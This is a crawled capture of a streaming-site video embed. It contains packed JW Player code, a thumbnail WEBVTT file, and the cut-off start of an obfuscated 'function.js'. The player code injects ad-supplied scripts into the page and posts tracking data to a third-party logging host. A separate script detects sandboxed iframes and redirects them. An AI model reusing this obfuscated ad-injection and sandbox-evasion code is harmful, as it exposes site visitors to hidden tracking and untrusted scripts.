4z=0;7t.dj(1b=>{a(1b.7s<=x.1r&&1b.7j==0){a(1b.7p==\'7r\'){a(1b.1w.7o(\'1m://\')){j.7q(1b.1w)}1d{b 3r=4y 7n().7m(1b.1w,"3s/3k");1b.1w="2r:di/dh;dg,"+df(de(dd(3r.7k.3q)));j.7q(1b.1w)}}1d a(1b.7p==\'dc\'){db(4z,1b.1w)}1d{b 1p=1b.1w.da();b 1j=2q.7f(\'1j\');a(1p.7o(\'1m://\')){1j.7e=1p;1j.d9=16}1d{b 3r=4y 7n().7m(1p,"3s/3k");1p=3r.7k.3q;b 2d=1p.2d(/<1j[^>]*>([\\s\\d8]*?)<\\/1j>/i);a(2d){1j.3q=2d[1]}1d{1j.3q=1p}}2q.76.74(1j)}1b.7j=1}4z++});a(x.1r>=p+5||x.1r<p){p=x.1r;1n.d7(\'29\',d6.d5(p),{d4:60*60*24*7})}a(x.d3){dt=x.1r-3p;a(dt>5)dt=1;2g+=dt}3p=x.1r;3b.3a(2g);a(2g>=60){$.d2(\'1m://d1.d0.2f/dl\',{3n:\'cz\',4w:\'2s-18-4v-3m-4u\',cy:4p(2g),cx:2s,cw:\'2w\'},k(){},"cv");2g=0}});j.1g(\'28\',k(x){3p=x.1r});j.1g(\'4m\',k(x){7h(x)});j.1g(\'cu\',k(){$(\'2e.7g\').ct();1n.cs(\'29\')});j.1g(\'cr\',k(x){});k cq(2h,7i,3g){b 3o=4y 6c();3o.cp(3o.co()+(3g*cn));2q.cm=2h+"="+7i+"; cl="+3o.ck()+"; cj=.ci.ch; 26=/; cg=cf; ce"}k 7h(x){$(\'2e.7g\').4s();$(\'#cd\').4s();a(4x)1x;4x=1;4t=0;cb 2p=2q.7f(\'1j\');2p.7e=\'1m://ca.c9.2f/7d/c8/c7.7d\';2p.c6=()=>{$.2a(\'/dl?3n=7c&7b=2w&4w=2s-18-4v-3m-4u&7a=1&79=78.2f&4t=1&1i=1\',k(2r){$(\'#77\').3k(2r)})};2p.c5=()=>{$.2a(\'/dl?3n=7c&7b=2w&4w=2s-18-4v-3m-4u&7a=1&79=78.2f&4t=0&1i=1\',k(2r){$(\'#77\').3k(2r)})};2q.76.74(2p);b p=1n.2a(\'29\');a(p>0){1h().28(p)}}k c4(){b q=j.3v(72);3b.3a(q);a(q.1y>1){55(i=0;i<q.1y;i++){a(q[i].2h==72){3b.3a(\'!!=\'+i);j.53(i)}}}}j.1g(\'5y\',k(){1h().2u(\'<u 36="35://34.33.31/4k/u" 6o="n-u-1v n-u-1v-c3" 4j="0 0 3i 3i" 6n="r"><26 d="m 25.c2,57.c1 v c0.3 c 0.bz,2.by 2.bx,4.bw 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 71 bv.bu v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.bt,-1.bs 4.br,-5.bq 2.7,-8 -0.bp,-1.bo -1.bn,-2.bm -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 71 30.bl c -2.bk,0.bj -4.bi,2.bh -4.9,4.9 z m bg.bf,73.be c -3.70,-6.6z -10.6y,-10.6x -17.7,-10.6 -7.6w,0.6u -13.6t,4.6s -17.7,10.6 -8.3j,14.6r -8.3j,32.6q 0,46.3 3.70,6.6z 10.6y,10.6x 17.7,10.6 7.6w,-0.6u 13.6t,-4.6s 17.7,-10.6 8.3j,-14.6r 8.3j,-32.6q 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.bd,9.bc v -51 l -4.8,4.8 -6.8,-6.8 13,-12.bb c 3.ba,-3.b9 8.b8,-0.b7 8.2,3.4 v 62.b6 z"></26></u>\',"b5 10 3g",k(){1h().28(1h().6h()+10)},"6p");$("2e[6g=6p]").6e().6d(\'.n-1v-3e\');1h().2u(\'<u 36="35://34.33.31/4k/u" 6o="n-u-1v n-u-1v-3e" 4j="0 0 3i 3i" 6n="r"><26 d="b4.2,b3.b2.1q,21.1q,0,0,0-17.7-10.6,21.1q,21.1q,0,0,0-17.7,10.6,44.3h,44.3h,0,0,0,0,46.3,21.1q,21.1q,0,0,0,17.7,10.6,21.1q,21.1q,0,0,0,17.7-10.6,44.3h,44.3h,0,0,0,0-46.b1-17.7,47.2c-7.8,0-14.4-11-14.4-24.b0.6-24.1,14.4-24.1,14.4,11,14.4,24.az.4,6m.ay,95.5,6m.ax-43.4,9.7v-aw-4.8,4.8-6.8-6.8,13-av.8,4.8,0,0,1,8.2,3.au.7l-9.6-.at-as.ar.aq.6l,4.6l,0,0,1-4.8,4.ap.6v-19.ao.2v-96.an.am.al,5.3-3.6,7.2-8,4.3l-41.8-27.ak.6k,6.6k,0,0,1-2.7-8,5.6j,5.6j,0,0,1,2.7-2.aj.8-27.ai.4-2.9,8-1,8,4.ah.ag.af.6i,4.6i,0,0,1,ae.1,57.ad"></26></u>\',"ac 10 3g",k(){b 3f=1h().6h()-10;a(3f<0)3f=0;1h().28(3f)},"6f");$("2e[6g=6f]").6e().6d(\'.n-1v-3e\');$("2e.n-1v-3e").4s()});b 3d=0;b 4r=0;b 39=r;j.1g(\'ab\',k(1s){b 4q=6c.aa();a(4q-4r<a9){3d++;a(3d>3){1x r}}1d{3d=0}4r=4q;b 1o=1s.1p||0;b 2o=(1s.a8||\'\').a7();b 2b=r;a(4n 1o===\'a6\'){1o=4p(1o,10)}a(1o>=67&&1o<=66){2b=16}1d a(1o>=69&&1o<=68){2b=16}1d a(2o.1u(\'a5\')!==-1||2o.1u(\'a4\')!==-1){2b=16}1d a(2o.2d(/6b+(d{6})/)){b 6a=2o.2d(/6b+(d{6})/);b 2n=4p(6a[1],10);a((2n>=69&&2n<=68)||(2n>=67&&2n<=66)){2b=16}}a(!2b){1x r}a3{b 1f=j.5x().1t;b 64=j.a2().q||[];b 2m=a1;b 3c=r,4o=r;a(o.1i&&1f){3c=(1f===o.1i)||(1f.1u(\'/65/\')===0&&o.1i.1u(\'/65/\')===0)||(1f.1u(\'1i\')!==-1)}a(o.1c&&1f&&!3c){4o=(1f===o.1c)||(1f.1u(o.1c)!==-1)||(1f.1u(\'1c\')!==-1)}a(3c){2m=o.1c||o.1l}1d a(4o){2m=o.1l}a(2m&&!39){39=16;j.4l([{1t:2m,38:\'37\',q:64}]);b 2l=r;b a0=1n.2a(\'29\');j.61(\'9z\',k(){a(!2l&&4n 1n!==\'5z\'){2l=16;2i(k(){b p=1n.2a(\'29\');a(p&&p>0){j.28(p)}},63)}});j.61(\'4m\',k(){a(!2l&&4n 1n!==\'5z\'){2l=16;2i(k(){b p=1n.2a(\'29\');3b.3a(\'p 9y 9x\',p);a(p&&p>0){j.28(p)}},9w)}});2i(k(){j.4m()},9v);2i(k(){39=r},9u);1x 16}}5v(9t){}});j.1g(\'5y\',k(){b 1f=j.5x().1t;a(o.1i&&1f===o.1i){9s(o.1i,{9r:\'9q\'}).9p(5w=>{a(!5w.9o&&(o.1c||o.1l)){j.5u();j.4l([{1t:o.1c||o.1l,38:"37"}]);}}).5v(()=>{a(o.1c||o.1l){j.5u();j.4l([{1t:o.1c||o.1l,38:"37"}]);}})}});1h().2u(\'<u 36="35://34.33.31/4k/u" 36:5t="35://34.33.31/9n/5t" 5s="9m" 5r="9l" 4j="0 0 20 21" 9k="1.1"><g 9j="9i"><26 9h=" 9g:9f;4i-9e:9d;4i:#2k;4i-9c:1;" d="49 18.5l 20.2j 1e 1.5p 20.2j 1a 0.5q 20.2j 0 20.5m 0 19.5n 1e 0 14 1a 0 13.2z 0.5q 12.23 1.5p 12.23 1a 2.9b 12.23 2.4h 13.2z 2.4h 14 1e 2.4h 18.5o 1e 17.4g 18.5o 1e 17.4g 14 1a 17.4g 13.2z 17.9a 12.23 18.2y 12.23 1a 19.4f 12.23 19.2x 13.2z 19.2x 14 1e 19.2x 19.5n 1a 20.99 20.5m 19.98 20.2j 18.5l 20.2j 5e 49 10.5d 12.45 1a 10.4d 13.5k 9.97 13.5k 9.94 12.45 1e 4.5i 8.93 1a 4.5j 8.92 4.5j 7.4a 4.5i 7.4f 1a 5.91 6.4b 5.90 6.8z 6.8y 7.4f 1e 8.2y 9.8x 1e 8.2y 1.4d 1a 8.2y 0.5h 9.8w 0.4e 9.2x 0.4e 1a 10.8v 0.4e 11.4c 0.5h 11.4c 1.4d 1e 11.4c 9.8u 1e 13.8t 7.5g 1a 14.8s 6.4b 14.8r 6.4b 15.5f 7.5g 1a 15.4a 7.8q 15.4a 8.8p 15.5f 8.8o 5e 49 10.5d 12.45 "/></g></u>\',"8n",k(){b 5c=8m.42(\'/f/2w\',\'8l\');5c.8k()},"8j");j.1g("1k",k(1s){b q=j.3v();a(q.1y<2)1x;$(\'.n-y-8i-8h\').8g(k(){$(\'#n-y-w-1k\').3y(\'n-y-w-2t\');$(\'.n-w-1k\').22(\'1z-3z\',\'r\')});j.2u("/8f/8e.u","8d 8c",k(){$(\'.n-59\').8b(\'n-y-42\');$(\'.n-y-5b, .n-y-5a\').22(\'1z-40\',\'r\');a($(\'.n-59\').8a(\'n-y-42\')){$(\'.n-w-1k\').22(\'1z-40\',\'16\');$(\'.n-w-1k\').22(\'1z-3z\',\'16\');$(\'.n-y-w-89\').3y(\'n-y-w-2t\');$(\'.n-y-w-1k\').88(\'n-y-w-2t\')}1d{$(\'.n-w-1k\').22(\'1z-40\',\'r\');$(\'.n-w-1k\').22(\'1z-3z\',\'r\');$(\'.n-y-w-1k\').3y(\'n-y-w-2t\')}},"87");j.1g("86",k(1s){3x.85(\'3w\',1s.q[1s.84].2h)});a(3x.58(\'3w\')){2i("56(3x.58(\'3w\'));",83)}});b 3u;k 56(54){b q=j.3v();a(q.1y>1){55(i=0;i<q.1y;i++){a(q[i].2h==54){a(i==3u){1x}3u=i;j.53(i)}}}}',36,562,'||||||||||if|var||||||||player|function|||jw|links|lastt|tracks|false|||svg||submenu||settings||||||||true||||C|item|hls3|else|L|currentFile|on|jwplayer|hls4|script|audioTracks|hls2|https|ls|errorCode|code|589|position|event|file|indexOf|icon|link|return|length|aria|||attr|617188|||path||seek|tt8vo84uz0z795|get|shouldSwitch||match|div|com|tott|name|setTimeout|976562|1db0ef|seekDone|newFile|codeFromMessage|errorMessage|ggima|document|data|205597|active|addButton||8vo84uz0z795|980469|5625|222656||org||w3|www|http|xmlns|hls|type|switchedLink|log|console|isHLS4|errorCount|rewind|tt|sec|769|240|60009|html||1768368641|op|date|prevt|textContent|doc|text|FRdn5eAUPJ|current_audio|getAudioTracks|default_audio|localStorage|removeClass|expanded|checked||open|||953125||||M|816406|894531|394531|40625|0234375|355469|144531|832031|fill|viewBox|2000|load|play|typeof|isHLS3|parseInt|currentTime|lastErrorTime|hide|adb|7214f10fbc600ed54f090298686c9014|219|hash|vvplay|new|itads|vvad||100|setCurrentAudioTrack|audio_name|for|audio_set||getItem|controls|playbackRates|captions|win|902344|Z|320312|335938|628906|636719|140625|390625|625|371094|59375|191406|417969|621094|height|width|xlink|stop|catch|res|getPlaylistItem|ready|undefined||once||500|currentTracks|stream|233999|232000|202999|202000|codeMatch|Errors|Date|insertAfter|detach|ff00|button|getPosition|974|887|013|867|178|focusable|class|ff11|06475|23525|29374|97928|30317||31579|29683|38421|30626|72072|H|track_name||appendChild||body|fviews|japanesesxxx|referer|embed|file_code|view|js|src|createElement|video_ad|doPlay|value|loaded|documentElement||parseFromString|DOMParser|startsWith|xtype|playAd|vast|time|uas|FFFFFF||jpg|pixoraa|master|8vo84uz0z795_n|00041|01|jZdDKEFw9oEu0|300|currentTrack|setItem|audioTrackChanged|dualSound|addClass|quality|hasClass|toggleClass|Track|Audio|dualy|images|mousedown|buttons|topbar|download11|focus|_blank|window|Download|929688|46875|777344|808594|011719|519531|242188|773438|183594|261719|4375|917969|921875|128906|507812|949219|097656|||613281|421875|042969|769531|210938|opacity|nonzero|rule|none|stroke|style|surface1|id|version|21px|20px|1999|ok|then|HEAD|method|fetch|err|10000|200|800|done|change|firstFrame|lastt1|null|getConfig|try|networkError|fragLoadError|string|toString|message|3000|now|error|Rewind|778Z|214|2A4|3H209|3v19|9c4|7l41|9a6|3c0|1v19|4H79|3h48|8H146|3a4|2v125|130|1Zm162|4v62|13a4|51l|278Zm|278|1S103|1s6|3Zm|078a21|131|M113|Forward|69999|88605|21053|03598|02543|99999|72863|77056|04577|422413|163|210431|860275|03972|689569|893957|124979|52502|174985|57502|04363|13843|480087|93574|99396|160|76396|164107|63589|03604|125|778|993957|rewind2|set_audio_track|onload|onerror|ima3|sdkloader|googleapis|imasdk|const||over_player_msg|Secure|None|SameSite|site|kjamovies|domain|toGMTString|expires|cookie|1000|getTime|setTime|createCookieSec|pause|remove|show|complete|jsonp|file_real|file_id|ss|view4|vectorrab|logs|post|viewable|ttl|round|Math|set|S|async|trim|pickDirect|direct|encodeURIComponent|unescape|btoa|base64|xml|application|forEach|slow||fadeIn|video_ad_fadein|cache|no|Cache|Content|headers||ajaxSetup|v2done|pop3done|vastdone2|vastdone1|playbackRateControls|cast|streamhg|aboutlink|StreamHG|abouttext|480p|492|qualityLabels|insecure|vpaidmode|client|advertising|fontOpacity|backgroundOpacity|Tahoma|fontFamily|backgroundColor|color|userFontScale|thumbnails|kind|8vo84uz0z7950000|url|3049|get_slides|androidhls|menus|progress|timeslider|icons|controlbar|skin|auto|preload|3048|duration|uniform|stretching|8vo84uz0z795_xt|image|sources|debug|setup|vplayer|txt|sbs|corporatestrategy|16509|asn|p2|p1|sp|srv|129600|yC13ffVw9kukLH9CAs4bJWjR9lTRYxeOYMio|UUBcx_|m3u8|premilkyway'.split('|')))
</script>
	
	
	
	
		
		
	
			
	
	
			
	
	
			
				<!--Function Adult-->
				<script src="/assets/jquery/function.js?type=adult&u=158&v=1.2"></script>
				
			
	
		
	
	
	
	
	
	
	
	
	
	<script>
	!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","onerror","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();
	</script>


	
		<style>.overdiv{background:#333}.overdiv div{color:#fff;font-size:2.5rem}.btn{margin-top:20px;display:inline-block;padding:10px 20px;font-size:16px;font-weight:700;color:#000;background-color:#fff;border:2px solid #fff;border-radius:5px;text-decoration:none;cursor:pointer;transition:background-color .3s,color .3s}.btn:hover{background-color:#f77c7c;border:2px solid #f77c7c;color:#000}.btn:active{background-color:#e3b930}</style>
<script>
	const script = document.createElement('script')
    script.src = 'https://imasdk.googleapis.com/js/sdkloader/ima3.js'
	document.body.appendChild(script)
    script.onerror = () => {
        $('#adbd').css('display', 'table'); 
    }
</script>
	

	<style>
	@media screen and (max-width:480px) {
		.jw-flag-audio-player .jw-button-container .jw-icon, .jwplayer:not(.jw-flag-small-player) .jw-button-container .jw-icon {
			flex: auto;
		}
	}
	</style

	</BODY><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f93e0b6f95b4031924d3808d3497a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</HTML>

--- FILE ---
content_type: text/vtt
request_url: https://kjamovies.site/dl?op=get_slides&length=3049&url=https://pixoraa.cc/8vo84uz0z7950000.jpg
body_size: 8919
content:
WEBVTT

00:00:00.000 --> 00:00:30.489
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,0,200,112

00:00:30.489 --> 00:01:00.979
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,0,200,112

00:01:00.979 --> 00:01:31.469
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,0,200,112

00:01:31.469 --> 00:02:01.959
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,0,200,112

00:02:01.959 --> 00:02:32.449
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,0,200,112

00:02:32.449 --> 00:03:02.939
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,0,200,112

00:03:02.939 --> 00:03:33.429
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,0,200,112

00:03:33.429 --> 00:04:03.919
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,0,200,112

00:04:03.919 --> 00:04:34.409
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,0,200,112

00:04:34.409 --> 00:05:04.899
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,0,200,112

00:05:04.899 --> 00:05:35.389
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,112,200,112

00:05:35.389 --> 00:06:05.879
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,112,200,112

00:06:05.879 --> 00:06:36.370
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,112,200,112

00:06:36.370 --> 00:07:06.859
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,112,200,112

00:07:06.859 --> 00:07:37.349
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,112,200,112

00:07:37.349 --> 00:08:07.839
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,112,200,112

00:08:07.839 --> 00:08:38.329
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,112,200,112

00:08:38.329 --> 00:09:08.819
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,112,200,112

00:09:08.819 --> 00:09:39.309
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,112,200,112

00:09:39.309 --> 00:10:09.799
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,112,200,112

00:10:09.799 --> 00:10:40.289
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,224,200,112

00:10:40.289 --> 00:11:10.779
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,224,200,112

00:11:10.779 --> 00:11:41.269
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,224,200,112

00:11:41.269 --> 00:12:11.759
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,224,200,112

00:12:11.759 --> 00:12:42.250
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,224,200,112

00:12:42.250 --> 00:13:12.740
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,224,200,112

00:13:12.740 --> 00:13:43.229
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,224,200,112

00:13:43.229 --> 00:14:13.719
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,224,200,112

00:14:13.719 --> 00:14:44.209
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,224,200,112

00:14:44.209 --> 00:15:14.699
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,224,200,112

00:15:14.699 --> 00:15:45.189
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,336,200,112

00:15:45.189 --> 00:16:15.679
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,336,200,112

00:16:15.679 --> 00:16:46.169
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,336,200,112

00:16:46.169 --> 00:17:16.659
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,336,200,112

00:17:16.659 --> 00:17:47.149
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,336,200,112

00:17:47.149 --> 00:18:17.639
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,336,200,112

00:18:17.639 --> 00:18:48.129
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,336,200,112

00:18:48.129 --> 00:19:18.619
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,336,200,112

00:19:18.619 --> 00:19:49.109
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,336,200,112

00:19:49.109 --> 00:20:19.599
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,336,200,112

00:20:19.599 --> 00:20:50.089
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,448,200,112

00:20:50.089 --> 00:21:20.579
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,448,200,112

00:21:20.579 --> 00:21:51.069
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,448,200,112

00:21:51.069 --> 00:22:21.559
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,448,200,112

00:22:21.559 --> 00:22:52.049
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,448,200,112

00:22:52.049 --> 00:23:22.539
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,448,200,112

00:23:22.539 --> 00:23:53.029
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,448,200,112

00:23:53.029 --> 00:24:23.519
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,448,200,112

00:24:23.519 --> 00:24:54.009
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,448,200,112

00:24:54.009 --> 00:25:24.500
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,448,200,112

00:25:24.500 --> 00:25:54.990
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,560,200,112

00:25:54.990 --> 00:26:25.480
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,560,200,112

00:26:25.480 --> 00:26:55.970
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,560,200,112

00:26:55.970 --> 00:27:26.459
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,560,200,112

00:27:26.459 --> 00:27:56.949
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,560,200,112

00:27:56.949 --> 00:28:27.439
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,560,200,112

00:28:27.439 --> 00:28:57.929
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,560,200,112

00:28:57.929 --> 00:29:28.419
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,560,200,112

00:29:28.419 --> 00:29:58.909
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,560,200,112

00:29:58.909 --> 00:30:29.399
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,560,200,112

00:30:29.399 --> 00:30:59.889
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,672,200,112

00:30:59.889 --> 00:31:30.379
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,672,200,112

00:31:30.379 --> 00:32:00.869
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,672,200,112

00:32:00.869 --> 00:32:31.359
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,672,200,112

00:32:31.359 --> 00:33:01.849
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,672,200,112

00:33:01.849 --> 00:33:32.339
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,672,200,112

00:33:32.339 --> 00:34:02.829
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,672,200,112

00:34:02.829 --> 00:34:33.319
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,672,200,112

00:34:33.319 --> 00:35:03.809
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,672,200,112

00:35:03.809 --> 00:35:34.299
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,672,200,112

00:35:34.299 --> 00:36:04.789
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,784,200,112

00:36:04.789 --> 00:36:35.279
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,784,200,112

00:36:35.279 --> 00:37:05.769
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,784,200,112

00:37:05.769 --> 00:37:36.259
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,784,200,112

00:37:36.259 --> 00:38:06.750
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,784,200,112

00:38:06.750 --> 00:38:37.239
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,784,200,112

00:38:37.239 --> 00:39:07.730
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,784,200,112

00:39:07.730 --> 00:39:38.219
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,784,200,112

00:39:38.219 --> 00:40:08.710
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,784,200,112

00:40:08.710 --> 00:40:39.199
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,784,200,112

00:40:39.199 --> 00:41:09.690
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,896,200,112

00:41:09.690 --> 00:41:40.179
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,896,200,112

00:41:40.179 --> 00:42:10.670
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,896,200,112

00:42:10.670 --> 00:42:41.159
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,896,200,112

00:42:41.159 --> 00:43:11.650
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,896,200,112

00:43:11.650 --> 00:43:42.139
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,896,200,112

00:43:42.139 --> 00:44:12.629
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,896,200,112

00:44:12.629 --> 00:44:43.119
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,896,200,112

00:44:43.119 --> 00:45:13.609
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,896,200,112

00:45:13.609 --> 00:45:44.099
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,896,200,112

00:45:44.099 --> 00:46:14.589
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=0,1008,200,112

00:46:14.589 --> 00:46:45.079
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=200,1008,200,112

00:46:45.079 --> 00:47:15.569
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=400,1008,200,112

00:47:15.569 --> 00:47:46.059
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=600,1008,200,112

00:47:46.059 --> 00:48:16.549
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=800,1008,200,112

00:48:16.549 --> 00:48:47.039
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1000,1008,200,112

00:48:47.039 --> 00:49:17.529
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1200,1008,200,112

00:49:17.529 --> 00:49:48.019
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1400,1008,200,112

00:49:48.019 --> 00:50:18.509
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1600,1008,200,112

00:50:18.509 --> 00:50:49.000
https://pixoraa.cc/8vo84uz0z7950000.jpg#xywh=1800,1008,200,112



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kjamovies.site/assets/jquery/function.js?type=adult&u=158&v=1.2
body_size: 2229
content:
function _0x3289(_0x553132,_0x55e0bd){var _0x18c8a6=_0x18c8();return _0x3289=function(_0x32891e,_0x4a7aa1){_0x32891e=_0x32891e-0x1cb;var _0x316c59=_0x18c8a6[_0x32891e];return _0x316c59;},_0x3289(_0x553132,_0x55e0bd);}var _0x7bd32b=_0x3289;(function(_0x437392,_0x2fb7c0){var _0x1775e7=_0x3289,_0x7823b=_0x437392();while(!![]){try{var _0x1d3b6a=-parseInt(_0x1775e7(0x1d7))/0x1+-parseInt(_0x1775e7(0x1fc))/0x2*(-parseInt(_0x1775e7(0x1e7))/0x3)+parseInt(_0x1775e7(0x210))/0x4+parseInt(_0x1775e7(0x1e5))/0x5+-parseInt(_0x1775e7(0x1f6))/0x6+-parseInt(_0x1775e7(0x215))/0x7+-parseInt(_0x1775e7(0x1f3))/0x8;if(_0x1d3b6a===_0x2fb7c0)break;else 